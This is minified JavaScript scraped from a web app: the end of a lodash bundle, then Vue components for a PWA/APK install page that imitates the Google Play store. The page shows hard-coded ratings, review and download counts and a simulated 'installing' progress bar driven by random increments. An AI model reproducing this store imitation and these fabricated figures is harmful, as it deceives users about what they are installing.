r.set(t,e),this.size+=r.size==n?0:1,this}function I(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}I.prototype.clear=$n;I.prototype.delete=_n;I.prototype.get=jn;I.prototype.has=mn;I.prototype.set=An;function Vt(t,e){for(var r=-1,n=e.length,u=t.length;++r<n;)t[u+r]=e[r];return t}var On=Kt(Object.getPrototypeOf,Object);const qt=On;function Sn(){this.__data__=new y,this.size=0}function wn(t){var e=this.__data__,r=e.delete(t);return this.size=e.size,r}function xn(t){return this.__data__.get(t)}function Pn(t){return this.__data__.has(t)}var In=200;function Cn(t,e){var r=this.__data__;if(r instanceof y){var n=r.__data__;if(!B||n.length<In-1)return n.push([t,e]),this.size=++r.size,this;r=this.__data__=new I(n)}return r.set(t,e),this.size=r.size,this}function C(t){var e=this.__data__=new y(t);this.size=e.size}C.prototype.clear=Sn;C.prototype.delete=wn;C.prototype.get=xn;C.prototype.has=Pn;C.prototype.set=Cn;function En(t,e){return t&&G(e,et(e),t)}function Mn(t,e){return t&&G(e,rt(e),t)}var Xt=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Tt=Xt&&typeof module=="object"&&module&&!module.nodeType&&module,Fn=Tt&&Tt.exports===Xt,$t=Fn?h.Buffer:void 0,vt=$t?$t.allocUnsafe:void 0;function Dn(t,e){if(e)return t.slice();var r=t.length,n=vt?vt(r):new t.constructor(r);return t.copy(n),n}function Ln(t,e){for(var r=-1,n=t==null?0:t.length,u=0,c=[];++r<n;){var a=t[r];e(a,r,t)&&(c[u++]=a)}return c}function Yt(){return[]}var Bn=Object.prototype,Un=Bn.propertyIsEnumerable,_t=Object.getOwnPropertySymbols,Nn=_t?function(t){return t==null?[]:(t=Object(t),Ln(_t(t),function(e){return Un.call(t,e)}))}:Yt;const nt=Nn;function Gn(t,e){return G(t,nt(t),e)}var Rn=Object.getOwnPropertySymbols,zn=Rn?function(t){for(var e=[];t;)Vt(e,nt(t)),t=qt(t);return e}:Yt;const Jt=zn;function Wn(t,e){return G(t,Jt(t),e)}function Zt(t,e,r){var n=e(t);return Q(t)?n:Vt(n,r(t))}function Hn(t){return Zt(t,et,nt)}function Kn(t){return Zt(t,rt,Jt)}var Vn=m(h,"DataView");const Y=Vn;var qn=m(h,"Promise");const J=qn;var Xn=m(h,"Set");const Z=Xn;var jt="[object Map]",Yn="[object Object]",mt="[object Promise]",At="[object Set]",Ot="[object WeakMap]",St="[object DataView]",Jn=j(Y),Zn=j(B),Qn=j(J),kn=j(Z),ta=j(X),v=x;(Y&&v(new Y(new ArrayBuffer(1)))!=St||B&&v(new B)!=jt||J&&v(J.resolve())!=mt||Z&&v(new Z)!=At||X&&v(new X)!=Ot)&&(v=function(t){var e=x(t),r=e==Yn?t.constructor:void 0,n=r?j(r):"";if(n)switch(n){case Jn:return St;case Zn:return jt;case Qn:return mt;case kn:return At;case ta:return Ot}return e});const at=v;var ea=Object.prototype,ra=ea.hasOwnProperty;function na(t){var e=t.length,r=new t.constructor(e);return e&&typeof t[0]=="string"&&ra.call(t,"index")&&(r.index=t.index,r.input=t.input),r}var aa=h.Uint8Array;const wt=aa;function ot(t){var e=new t.constructor(t.byteLength);return new wt(e).set(new wt(t)),e}function oa(t,e){var r=e?ot(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.byteLength)}var ia=/\w*$/;function sa(t){var e=new t.constructor(t.source,ia.exec(t));return e.lastIndex=t.lastIndex,e}var xt=S?S.prototype:void 0,Pt=xt?xt.valueOf:void 0;function ca(t){return Pt?Object(Pt.call(t)):{}}function ua(t,e){var r=e?ot(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.length)}var fa="[object Boolean]",pa="[object Date]",la="[object Map]",ga="[object Number]",da="[object RegExp]",ba="[object Set]",ha="[object String]",ya="[object Symbol]",Ta="[object ArrayBuffer]",$a="[object DataView]",va="[object Float32Array]",_a="[object Float64Array]",ja="[object Int8Array]",ma="[object Int16Array]",Aa="[object Int32Array]",Oa="[object Uint8Array]",Sa="[object Uint8ClampedArray]",wa="[object Uint16Array]",xa="[object Uint32Array]";function Pa(t,e,r){var n=t.constructor;switch(e){case Ta:return ot(t);case fa:case pa:return new n(+t);case $a:return oa(t,r);case va:case _a:case ja:case ma:case Aa:case Oa:case Sa:case wa:case xa:return ua(t,r);case la:return new n;case ga:case ha:return new n(t);case da:return sa(t);case ba:return new n;case ya:return ca(t)}}function Ia(t){return typeof t.constructor=="function"&&!k(t)?Ke(qt(t)):{}}var Ca="[object Map]";function Ea(t){return P(t)&&at(t)==Ca}var It=w&&w.isMap,Ma=It?tt(It):Ea;const Fa=Ma;var Da="[object Set]";function La(t){return P(t)&&at(t)==Da}var Ct=w&&w.isSet,Ba=Ct?tt(Ct):La;const Ua=Ba;var Na=1,Ga=2,Ra=4,Qt="[object Arguments]",za="[object Array]",Wa="[object Boolean]",Ha="[object Date]",Ka="[object Error]",kt="[object Function]",Va="[object GeneratorFunction]",qa="[object Map]",Xa="[object Number]",te="[object Object]",Ya="[object RegExp]",Ja="[object Set]",Za="[object String]",Qa="[object Symbol]",ka="[object WeakMap]",to="[object ArrayBuffer]",eo="[object DataView]",ro="[object Float32Array]",no="[object Float64Array]",ao="[object Int8Array]",oo="[object Int16Array]",io="[object Int32Array]",so="[object Uint8Array]",co="[object Uint8ClampedArray]",uo="[object Uint16Array]",fo="[object Uint32Array]",i={};i[Qt]=i[za]=i[to]=i[eo]=i[Wa]=i[Ha]=i[ro]=i[no]=i[ao]=i[oo]=i[io]=i[qa]=i[Xa]=i[te]=i[Ya]=i[Ja]=i[Za]=i[Qa]=i[so]=i[co]=i[uo]=i[fo]=!0;i[Ka]=i[kt]=i[ka]=!1;function N(t,e,r,n,u,c){var a,o=e&Na,f=e&Ga,l=e&Ra;if(r&&(a=u?r(t,n,u,c):r(t)),a!==void 0)return a;if(!$(t))return t;var E=Q(t);if(E){if(a=na(t),!o)return Ve(t,a)}else{var g=at(t),A=g==kt||g==Va;if(zt(t))return Dn(t,o);if(g==te||g==Qt||A&&!u){if(a=f||A?{}:Ia(t),!o)return f?Wn(t,Mn(a,t)):Gn(t,En(a,t))}else{if(!i[g])return u?t:{};a=Pa(t,g,o)}}c||(c=new C);var O=c.get(t);if(O)return O;c.set(t,a),Ua(t)?t.forEach(function(b){a.add(N(b,e,r,b,t,c))}):Fa(t)&&t.forEach(function(b,d){a.set(d,N(b,e,r,d,t,c))});var W=l?f?Kn:Hn:f?rt:et,U=E?void 0:W(t);return Xe(U||t,function(b,d){U&&(d=b,b=t[d]),Bt(a,d,N(b,e,r,d,t,c))}),a}var po=1,lo=4;function To(t){return N(t,po|lo)}var go=function(){return h.Date.now()};const q=go;var bo="Expected a function",ho=Math.max,yo=Math.min;function $o(t,e,r){var n,u,c,a,o,f,l=0,E=!1,g=!1,A=!0;if(typeof t!="function")throw new TypeError(bo);e=ft(e)||0,$(r)&&(E=!!r.leading,g="maxWait"in r,c=g?ho(ft(r.maxWait)||0,e):c,A="trailing"in r?!!r.trailing:A);function O(p){var T=n,M=u;return n=u=void 0,l=p,a=t.apply(M,T),a}function W(p){return l=p,o=setTimeout(d,e),E?O(p):a}function U(p){var T=p-f,M=p-l,st=e-T;return g?yo(st,c-M):st}function b(p){var T=p-f,M=p-l;return f===void 0||T>=e||T<0||g&&M>=c}function d(){var p=q();if(b(p))return it(p);o=setTimeout(d,U(p))}function it(p){return o=void 0,A&&n?O(p):(n=u=void 0,a)}function ee(){o!==void 0&&clearTimeout(o),l=0,n=f=u=o=void 0}function re(){return o===void 0?a:it(q())}function H(){var p=q(),T=b(p);if(n=arguments,u=this,f=p,T){if(o===void 0)return W(f);if(g)return clearTimeout(o),o=setTimeout(d,e),O(f)}return o===void 0&&(o=setTimeout(d,e)),a}return H.cancel=ee,H.flush=re,H}export{To as c,$o as d};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-86394d5d.js
body_size: 36741
content:
var en=Object.defineProperty;var io=Object.getOwnPropertySymbols;var tn=Object.prototype.hasOwnProperty,on=Object.prototype.propertyIsEnumerable;var lo=(o,n,s)=>n in o?en(o,n,{enumerable:!0,configurable:!0,writable:!0,value:s}):o[n]=s,mt=(o,n)=>{for(var s in n||(n={}))tn.call(n,s)&&lo(o,s,n[s]);if(io)for(var s of io(n))on.call(n,s)&&lo(o,s,n[s]);return o};import{_ as Ce,aF as Ze,aG as Le,c as ft,s as Pe,E as nn,F as $e,g as Yt,A as sn,h as Oe,a as vt,r as $o,pW as an,b as Qe,u as gt,f as De,m as Xt,d as Vt,l as pt,I as ln,J as rn,K as cn,L as dn,M as un,N as mn,O as pn,P as gn,Q as _n,R as vn,S as hn,T as fn,U as wn,V as yn,W as bn,X as $n,Y as kn,Z as Cn,$ as Sn,a0 as Ln,a1 as Tn,a2 as In,a3 as Pn,a4 as En,a5 as Rn,a6 as Nn,a7 as Vn,a8 as An,a9 as Dn,aa as Mn,ab as Bn,ac as xn,ad as On,ae as Un,af as zn,ag as qn,ah as Fn,ai as Wn,aj as Kn,ak as Hn,al as Gn,am as jn,an as Jn,ao as Zn,ap as Qn,aq as Yn,ar as Xn,as as es,at as ts,au as os,av as ns,aw as ss,ax as as,ay as is,az as ls,aA as rs,aB as cs,aC as ds,aD as us,aE as ms,aR as K,pV as Ke,e as At,j as ro,i as ht,aI as ps,y as Ye,pX as ko,B as gs,C as _s,pY as Co,d3 as co,ic as So,id as Lo,ie as To,ig as Io,ih as Po,ii as Eo,ij as Ro,ik as No,il as Vo,im as Ao,io as Do,o as Mo,p as vs,aH as eo,pU as hs,pZ as Y,p_ as Gt,p$ as fs,q0 as jt,q1 as Rt,q2 as ws,q3 as ys,q4 as bs,D as Bo,q5 as $s,q6 as ks,q7 as Cs,q8 as Ss,q9 as Ls,qa as Ts,qb as xo,qc as Is,aK as ye,v as Ps,qd as Oo}from"./views-activity-79b5a7d5.js";import{aw as wt,V as Ve,r as $,c as pe,w as ke,Q as l,Y as H,Z as S,U as t,$ as i,u as e,t as q,g as Ee,aj as we,o as et,R as v,B as ae,k as r,a3 as tt,a4 as ot,L as se,a as no,f as Ue,a2 as z,F as ge,a0 as ze,a1 as xe,aq as Es,ap as Rs,n as Se,W as Dt,D as Me,S as Ae,I as Ns,a5 as Uo,X as Mt,ak as Xe,al as zo,ad as _t,q as Vs,v as qo,p as As,ag as Ds,ac as Ms,ax as Bs,af as uo,h as xs,M as Os,C as Fo,ay as Us,az as zs,aA as qs,aB as Fs,aC as Ws}from"./vendor-vue-195a844a.js";import{a as to,P as He,I as yt,F as Bt,J as xt,K as Ot,B as Ks,D as Ut,R as Hs,d as Gs,G as js,T as Js,Z as Wo,_ as Zs}from"./vendor-vant-cde811ba.js";import{E as Qs}from"./vendor-swiper-23b74961.js";import{g as Ys,_ as Xs,i as ea}from"./views-other-0da43143.js";import{g as ta,e as mo,f as Ko,o as oa,h as po,q as Jt,i as na,j as go,k as sa,l as aa,a as ia,m as la,n as Q,v as Zt,p as ra,s as _o,w as st,x as Qt,y as ca}from"./views-home-7e9ccb9c.js";import{u as zt}from"./views-wallet-fd7cf726.js";import{p as vo}from"./vendor-libphonenumber-a75343cc.js";import{s as da}from"./vendor-pinia-ed167f96.js";import"./vendor-lodash-a61d259e.js";import"./vendor-crypto-37f8cdfa.js";import"./theme-home-e5d72091.js";import"./vendor-axios-864d6d7f.js";import"./views-main-7bb32055.js";(function(){const n=document.createElement("link").relList;if(n&&n.supports&&n.supports("modulepreload"))return;for(const u of document.querySelectorAll('link[rel="modulepreload"]'))c(u);new MutationObserver(u=>{for(const g of u)if(g.type==="childList")for(const h of g.addedNodes)h.tagName==="LINK"&&h.rel==="modulepreload"&&c(h)}).observe(document,{childList:!0,subtree:!0});function s(u){const g={};return u.integrity&&(g.integrity=u.integrity),u.referrerPolicy&&(g.referrerPolicy=u.referrerPolicy),u.crossOrigin==="use-credentials"?g.credentials="include":u.crossOrigin==="anonymous"?g.credentials="omit":g.credentials="same-origin",g}function c(u){if(u.ep)return;u.ep=!0;const g=s(u);fetch(u.href,g)}})();const ua={class:"loading-modal-bar__content"},ma=["src"],pa={class:"loading-modal-bar__text"},ga={class:"loading-modal-bar__info"},_a={__name:"copyLinkModal",props:{show:{type:Boolean,default:!1},logo:{type:String,default:""},url:{type:String,default:""}},setup(o){wt(_=>({"8dd5c4b8":u.value?"rgba(0, 0, 0, .7)":"#9195a3","5f33f726":_.percent+"%"}));const n=o,{t:s}=Ve(),{updateCopyLinkModal:c}=Ze(),u=$(n.show),g=pe(()=>n.url);ke(()=>n.show,_=>{u.value=_},{immediate:!0});const h=async()=>{try{await navigator.clipboard.writeText(g.value),to({message:s("common.copySuccessful"),zIndex:9999})}catch(_){const M=document.createElement("input");M.value=g.value,document.body.appendChild(M),M.select(),document.execCommand("copy"),document.body.removeChild(M),to({message:s("common.copySuccessful"),zIndex:9999})}},b=()=>{u.value=!1,c(!1)};return(_,M)=>{const k=He;return l(),H(k,{show:u.value,"onUpdate:show":M[2]||(M[2]=L=>u.value=L),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1,closeable:"",onClose:b},{default:S(()=>[t("div",ua,[t("img",{src:o.logo,alt:"logo",class:"loading-modal-bar__logo"},null,8,ma),t("div",pa,i(e(s)("pwa.copyLinkTips")),1),t("div",ga,[q(t("input",{"onUpdate:modelValue":M[0]||(M[0]=L=>Ee(g)?g.value=L:null),class:"copy-input",type:"text",readonly:""},null,512),[[we,e(g)]])]),t("div",{class:"down",onClick:M[1]||(M[1]=L=>h(e(g)))},i(e(s)("activity.copy")),1)])]),_:1},8,["show"])}}},va=Ce(_a,[["__scopeId","data-v-b2422505"]]);const ha={class:"loading-modal-bar__content"},fa={class:"loading-modal-bar__info"},wa={__name:"apkDownloadModal",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},logo:{type:String,default:""}},setup(o){wt(_=>({"7a688844":g.value?"rgba(0, 0, 0, .7)":"#9195a3","1cdb44b2":_.percent+"%"}));const n=o,{onDownloadApp:s,updateApkDownloadModal:c}=Ze(),{t:u}=Ve(),g=$(n.show);ke(()=>n.show,_=>{g.value=_},{immediate:!0});const h=()=>{g.value=!1,c(!1)},b=()=>{s(),g.value=!1};return(_,M)=>{const k=He;return l(),H(k,{show:g.value,"onUpdate:show":M[0]||(M[0]=L=>g.value=L),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1,closeable:"",onClose:h},{default:S(()=>[t("div",ha,[t("div",fa,i(e(u)("pwa.apkTips")),1),t("div",{class:"down",onClick:b},i(e(u)("pwa.install")),1)])]),_:1},8,["show"])}}},ya=Ce(wa,[["__scopeId","data-v-f3cbadf3"]]);const ba={class:"loading-modal-bar__content"},$a={class:"loading-modal-bar__info"},ka=["src"],Ca={class:"loading-modal-bar__title"},Sa={key:1,class:"loading-modal-bar__loading-bar"},La={class:"loading-modal-bar__progress-inner-animate"},Ta={class:"loading-modal-bar__loading-text-inner"},Ia={__name:"loadingModal",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},logo:{type:String,default:""},isInstalled:{type:Boolean,default:!1}},setup(o){wt(k=>({a454c458:g.value?"rgba(0, 0, 0, .7)":"#9195a3","6890a6c6":h.value+"%"}));const n=o,{addToHomeScreenBtn:s,updateLoadingModal:c}=Ze(),{t:u}=Ve(),g=$(n.show);ke(()=>n.show,k=>{g.value=k},{immediate:!0});const h=$(0);let b=null,_=null;ke(()=>[n.show,n.isInstalled],([k,L])=>{g.value=k,b&&(clearInterval(b),b=null),_&&(clearTimeout(_),_=null),k?(_=setTimeout(()=>{h.value<100&&(console.log("timeout 15s, force set percent to 100"),h.value=100),b&&(clearInterval(b),b=null)},15e3),b=setInterval(()=>{if(L){setTimeout(()=>{h.value=100,b&&(clearInterval(b),b=null),_&&(clearTimeout(_),_=null)},1e3);return}h.value<100&&(h.value+=Math.floor(Math.random()*8),h.value>100&&(h.value=100),h.value===100&&!L&&(h.value=99),h.value===100&&L&&(b&&(clearInterval(b),b=null),_&&(clearTimeout(_),_=null)))},250)):h.value=0},{immediate:!0});const M=()=>{s(),c(!1),g.value=!1};return et(()=>{b&&(clearInterval(b),b=null),_&&(clearTimeout(_),_=null)}),(k,L)=>{const B=He;return l(),H(B,{show:g.value,"onUpdate:show":L[0]||(L[0]=F=>g.value=F),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1},{default:S(()=>[t("div",ba,[t("div",$a,[t("img",{src:o.logo,alt:"logo",class:"loading-modal-bar__logo"},null,8,ka),t("div",Ca,i(o.title),1)]),h.value>=100?(l(),v("div",{key:0,class:"down",onClick:M},i(e(u)("pwa.installed")),1)):(l(),v("div",Sa,[t("div",La,[t("div",Ta,[ae(i(e(u)("pwa.installing"))+" ( ",1),t("span",null,i(h.value)+"%",1),ae(" ) ")])])]))])]),_:1},8,["show"])}}},Pa=Ce(Ia,[["__scopeId","data-v-a6b0c5a2"]]);const Ea={},Ra=o=>(tt("data-v-4a974607"),o=o(),ot(),o),Na={id:"header"},Va=Ra(()=>t("div",{class:"left"},null,-1)),Aa={class:"right"};function Da(o,n){const s=Le;return l(),v("header",Na,[Va,t("div",Aa,[r(s,{class:"icon",icon:"search",width:"1.25rem",height:"1.25rem"}),r(s,{class:"icon",icon:"help-outline",width:"1.25rem",height:"1.25rem"})])])}const Ma=Ce(Ea,[["render",Da],["__scopeId","data-v-4a974607"]]);const Ba={class:"footer"},xa={class:"footer-item"},Oa={class:"name"},Ua={class:"footer-item"},za={class:"name",style:{color:"#01875f"}},qa={class:"footer-item"},Fa={class:"name"},Wa={class:"footer-item"},Ka={class:"name"},Ha={class:"footer-item"},Ga={class:"name"},ja={__name:"footer",setup(o){const{t:n}=Ve();return(s,c)=>{const u=Le;return l(),v("div",Ba,[t("div",xa,[r(u,{class:"icon",icon:"tab-game",w26:"",h26:""}),t("div",Oa,i(e(n)("pwa.t65")),1)]),t("div",Ua,[r(u,{style:{color:"#01875f"},class:"icon",icon:"tab-apps",w26:"",h26:""}),t("div",za,i(e(n)("pwa.t66")),1)]),t("div",qa,[r(u,{class:"icon",icon:"tab-tv",w26:"",h26:""}),t("div",Fa,i(e(n)("pwa.t67")),1)]),t("div",Wa,[r(u,{class:"icon",icon:"tab-books",w26:"",h26:""}),t("div",Ka,i(e(n)("pwa.t68")),1)]),t("div",Ha,[r(u,{class:"icon",icon:"tab-kids",w26:"",h26:""}),t("div",Ga,i(e(n)("pwa.t69")),1)])])}}},Ja=Ce(ja,[["__scopeId","data-v-8e8c93c7"]]);const Za=o=>(tt("data-v-dfa9df7c"),o=o(),ot(),o),Qa={class:"index-page"},Ya={class:"info"},Xa=["src"],ei={class:"right"},ti={class:"name"},oi={class:"org"},ni={class:"tip"},si={class:"tab"},ai={class:"tab-item"},ii={style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem",display:"flex","align-items":"center",gap:"0.25rem","justify-content":"center"}},li={class:"tab-item cent"},ri=Za(()=>t("div",{style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem"}}," 1M+ ",-1)),ci={class:"tab-item"},di={style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem"}},ui=["src"],mi={style:{display:"flex","align-items":"center","justify-content":"center"}},pi={class:"share"},gi={class:"btn"},_i={class:"btn",style:{"margin-left":"1.25rem"}},vi={class:"devices"},hi={class:"custom-carousel-container"},fi={key:0,class:"carousel-controls"},wi=["disabled"],yi=["disabled"],bi={ref:"carouselContainer",class:"custom-carousel"},$i=["onClick"],ki=["src"],Ci={class:"preview-header"},Si=["src"],Li={class:"page-title"},Ti={class:"title"},Ii=["innerHTML"],Pi={style:{"font-size":"0.88rem",color:"#202124","margin-top":"1.88rem"}},Ei={style:{color:"#5f6368","font-size":"0.88rem","margin-top":"0.63rem"}},Ri={class:"page-title"},Ni={class:"title"},Vi={style:{"font-size":"0.88rem",color:"#5f6368","letter-spacing":"0.0.31rem","font-weight":"400","line-height":"1.25rem"}},Ai={class:"cell"},Di={class:"cell-item"},Mi=["src"],Bi={class:"msg"},xi={class:"cell-item"},Oi=["src"],Ui={class:"msg"},zi={class:"cell-item"},qi=["src"],Fi={class:"msg"},Wi={class:"cell-item"},Ki=["src"],Hi={class:"msg"},Gi={style:{color:"#01875f"}},ji={__name:"index",props:["configData"],setup(o){wt(J=>({e508eb6e:(e(R),"14px")}));const n=o,{t:s}=Ve(),c=Ze(),{showLoadingModal:u,showApkModal:g,showCopyLink:h,copyLinkUrl:b}=se(c),{addToHomeScreenBtn:_,seoConfig:M}=c,{isIOS:k,isPc:L}=ft(),B=no({logo:"",name:""}),F=$([]),G=$(""),D=$(""),C=$(null),I=$(null),d=$([Qs]),N=$(!1),W=$(0),oe={prev:{shadow:!0,translate:["-130%",0,-500]},next:{shadow:!0,translate:["130%",0,-500]}},V=$(0),de=$(!1),x=$({});Ue(()=>{de.value=window.innerWidth>768,window.addEventListener("resize",()=>{de.value=window.innerWidth>768})});const R=$(!1),w=$(0);Ue(()=>{Pe.localStorage.get("pwaInstalled")&&(R.value=!0),window.addEventListener("beforeinstallprompt",async J=>{J.preventDefault(),R.value=!1,console.log("is Pwa Installed:",R.value)}),window.addEventListener("appinstalled",()=>{w.value+=1,window.deferredPrompt=null})}),ke(()=>w.value,J=>{J===1&&L&&(R.value=!0),J>1&&(R.value=!0)}),ke(()=>R.value,J=>{J&&(Pe.localStorage.set("pwaInstalled",J),nn()&&window.location.reload())});function Z(J,E){if(x.value[E]!==void 0)return x.value[E];const ve=new Image;return ve.onload=function(){this.width/this.height>1.5?x.value[E]="horizontal":x.value[E]="vertical",Se(()=>{})},ve.onerror=function(){x.value[E]="vertical"},ve.src=D.value+J,"vertical"}function O(){V.value<F.value.length-1&&(V.value++,X(V.value))}function P(){V.value>0&&(V.value--,X(V.value))}function X(J){V.value=J;const E=document.querySelector(".custom-carousel");if(E){const ve=E.children[J];if(ve){const be=E.offsetWidth,a=ve.offsetLeft,y=ve.offsetWidth,j=Z(F.value[J],J);let ee;j==="horizontal"?ee=a:ee=a-be/2+y/2,ee=Math.max(0,ee),E.scrollTo({left:ee,behavior:"smooth"})}}}function ie(J,E){J==="bannerSwiper"&&(C.value=E),J==="preSwiper"&&(I.value=E)}function Te(J){N.value=!0,W.value=J,I.value&&I.value.slideTo(J)}async function ue(){try{const J=n.configData.merchantConfigList,E=J.find(te=>te.dictKey==="COPYWRITING_MERCHANT_LOGO"),be=JSON.parse(E.dictValue).find(te=>te.title==="downloadPage").imgUrl,a=n.configData.imgReadServerUrl;be&&(B.logo=a+be);const y=(M==null?void 0:M.title)||"";B.name=y;const j=J.find(te=>te.dictKey==="COPYWRITING_DOWNLOAD_CONFIG"),ee=JSON.parse(j.dictValue)[0];if(ee&&(ee.merchantConfigCopywritingDownloadImages.length&&(F.value=ee.merchantConfigCopywritingDownloadImages.sort((te,A)=>A.order-te.order).map(te=>te.imgUrl)),ee.content)){G.value=ee.content.replace(/\\/g,"");const te=_e(decodeURIComponent(G.value));G.value=te.replaceAll("{imgServer}",a)}D.value=a}catch(J){console.error(J)}}function _e(J){const E=/&#\d+;/g,ve=J.match(E)||[];let be,a,y;for(let j=0;j<ve.length;j+=1){y=ve[j],y=y.replace("&#","").replace(";",""),be=Math.floor((y-65536)/1024)+55296,a=(y-65536)%1024+56320,y=`&#${y};`;const ee=String.fromCharCode(be,a);J=J.replace(y,ee)}return J}async function Ie(){_()}return Ue(async()=>{await ue()}),(J,E)=>{const ve=Pa,be=ya,a=va,y=Le,j=yt,ee=He;return l(),v(ge,null,[r(ve,{show:e(u),title:e(B).name,logo:e(B).logo,"is-installed":e(R)},null,8,["show","title","logo","is-installed"]),r(be,{show:e(g),title:e(B).name},null,8,["show","title"]),r(a,{show:e(h),url:e(b),logo:e(B).logo},null,8,["show","url","logo"]),t("div",Qa,[r(Ma),t("div",Ya,[e(B).logo?(l(),v("img",{key:0,class:"game-logo",src:e(B).logo,alt:""},null,8,Xa)):z("",!0),t("div",ei,[t("div",ti,i(e(B).name),1),t("div",oi,i(e(B).name)+" Org",1),t("div",ni,i(e(s)("pwa.t53")),1)])]),t("div",si,[t("div",ai,[t("div",ii,[ae(" 4.9 "),r(y,{style:{"margin-left":"-0.19rem"},icon:"star",w12:"",h12:""})]),t("div",null,"106K "+i(e(s)("pwa.t54")),1)]),t("div",li,[ri,t("div",null,i(e(s)("pwa.t55")),1)]),t("div",ci,[t("div",di,[t("img",{style:{width:"1rem",height:"1rem",display:"block",margin:"auto"},src:e($e)("global/t.webp"),alt:""},null,8,ui)]),t("div",mi,[ae(i(e(s)("pwa.t56"))+" ",1),r(y,{style:{"margin-left":"0.19rem"},icon:"info",w12:"",h12:""})])])]),t("div",{class:"down",onClick:Ie},i(e(R)&&!(e(k)&&!e(L))?e(s)("pwa.installed"):e(s)("pwa.install")),1),t("div",pi,[t("div",gi,[r(y,{style:{"margin-right":"0.31rem"},icon:"share",w24:"",h24:""}),ae(" "+i(e(s)("pwa.share")),1)]),t("div",_i,[r(y,{style:{"margin-right":"0.31rem"},icon:"acee",w24:"",h24:""}),ae(" "+i(e(s)("pwa.wishlist")),1)])]),t("div",vi,[r(y,{style:{"margin-right":"0.5rem"},icon:"devices",w16:"",h16:""}),ae(" "+i(e(s)("pwa.t1")),1)]),t("div",hi,[e(de)?(l(),v("div",fi,[t("button",{class:"control-btn prev-btn",disabled:e(V)===0,onClick:P},[r(y,{icon:"arrow-forward",style:{transform:"rotate(180deg)"},w15:"",h15:""})],8,wi),t("button",{class:"control-btn next-btn",disabled:e(V)===e(F).length-1,onClick:O},[r(y,{icon:"arrow-forward",w15:"",h15:""})],8,yi)])):z("",!0),t("div",bi,[(l(!0),v(ge,null,ze(e(F),(te,A)=>(l(),v("div",{key:A,class:xe(["carousel-item",[Z(te,A)==="horizontal"?"horizontal":"vertical"]]),onClick:fe=>Te(A)},[t("img",{src:e(D)+te,alt:""},null,8,ki)],10,$i))),128))],512)]),r(ee,{show:e(N),"onUpdate:show":E[2]||(E[2]=te=>Ee(N)?N.value=te:null),position:"center",style:{width:"100%",height:"100%"},"close-on-click-overlay":!0,"close-on-popstate":!0,class:"preview-popup"},{default:S(()=>[t("div",Ci,[r(j,{class:"close-btn",name:"cross",onClick:E[0]||(E[0]=te=>N.value=!1)})]),r(e(Es),{class:"preview-swiper",modules:e(d),"slides-per-view":1,"space-between":16,loop:!1,"initial-slide":e(W),effect:"creative","creative-effect":oe,"show-indicators":!1,onSwiper:E[1]||(E[1]=te=>ie("preSwiper",te))},{default:S(()=>[(l(!0),v(ge,null,ze(e(F),(te,A)=>(l(),H(e(Rs),{key:A},{default:S(()=>[t("img",{class:"preview-img",src:e(D)+te,alt:""},null,8,Si)]),_:2},1024))),128))]),_:1},8,["modules","initial-slide"])]),_:1},8,["show"]),t("div",Li,[t("span",Ti,i(e(s)("pwa.t2")),1),r(y,{icon:"arrow-forward",w24:"",h24:""})]),t("div",{style:{"font-size":"0.88rem","overflow-wrap":"break-word",color:"#5f6368","letter-spacing":"0.0.31rem","font-weight":"400","line-height":"1.25rem"},innerHTML:e(G)},null,8,Ii),t("div",Pi,i(e(s)("pwa.t3")),1),t("div",Ei,i(e(s)("pwa.t57")),1),t("div",Ri,[t("span",Ni,i(e(s)("pwa.t4")),1),r(y,{icon:"arrow-forward",w24:"",h24:""})]),t("div",Vi,i(e(s)("pwa.t5")),1),t("div",Ai,[t("div",Di,[t("img",{src:e($e)("global/unnamed.webp"),alt:""},null,8,Mi),t("div",Bi,[t("div",null,i(e(s)("pwa.t6")),1),t("div",null,i(e(s)("pwa.t7")),1)])]),t("div",xi,[t("img",{src:e($e)("global/unnamed2.webp"),alt:""},null,8,Oi),t("div",Ui,[t("div",null,i(e(s)("pwa.t8")),1),t("div",null,i(e(s)("pwa.t9")),1)])]),t("div",zi,[t("img",{src:e($e)("global/unnamed3.webp"),alt:""},null,8,qi),t("div",Fi,[t("div",null,i(e(s)("pwa.t10")),1)])]),t("div",Wi,[t("img",{src:e($e)("global/unnamed4.webp"),alt:""},null,8,Ki),t("div",Hi,[t("div",null,i(e(s)("pwa.t12")),1)])]),t("div",Gi,i(e(s)("pwa.t13")),1)]),r(Ja)])],64)}}},Ji=Ce(ji,[["__scopeId","data-v-dfa9df7c"]]);const Zi={key:0,class:"rotate"},Qi={alt:""},Yi={__name:"index",setup(o){const n=Dt(),s=pe(()=>n.name),c=$(!1),u=Yt.detectDeviceType();Ue(()=>{let b="onorientationchange"in window?"orientationchange":"resize",_=b==="orientationchange"?g:h;_(),window.addEventListener(b,_)}),et(()=>{let b="onorientationchange"in window?"orientationchange":"resize",_=b==="orientationchange"?g:h;_(),window.removeEventListener(b,_)});const g=()=>{c.value=window.orientation===90||window.orientation===-90},h=()=>{const{height:b,width:_}=document.body&&(document.body.getBoundingClientRect()||{});c.value=_>b};return(b,_)=>{const M=Me("lazy");return e(c)&&e(u)!=="PC"&&e(s)!=="webView"?(l(),v("div",Zi,[q(t("img",Qi,null,512),[[M,e($e)("global/rotate.png")]]),t("p",null,i(b.$t("main.rotateText1")),1),t("p",null,i(b.$t("main.rotateText2")),1)])):z("",!0)}}},Xi=Ce(Yi,[["__scopeId","data-v-813bcdcb"]]);const el={class:"toast"},tl={class:"loading-container"},ol={alt:""},nl={__name:"loading",setup(o){return(n,s)=>{const c=Me("lazy");return 